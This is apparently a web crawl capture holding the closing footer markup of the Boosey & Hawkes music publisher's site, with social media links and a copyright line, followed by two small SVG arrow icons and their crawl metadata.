        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/arrow--down-grey.svg
body_size: -388
content:
<svg viewBox="0 0 13 8" xmlns="http://www.w3.org/2000/svg">
  <polyline points="163 18 158.5 22 154 18" transform="translate(-152 -16)" stroke-width="2" stroke="#E2E2E2" fill="none" stroke-linecap="square"/>
</svg>



--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/arrow--down.svg
body_size: -340
content:
<svg viewBox="0 0 13 8" xmlns="http://www.w3.org/2000/svg">
  <polyline points="163 18 158.5 22 154 18" transform="translate(-152 -16)" stroke-width="2" stroke="#BBBDBF" fill="none" stroke-linecap="square"/>
</svg>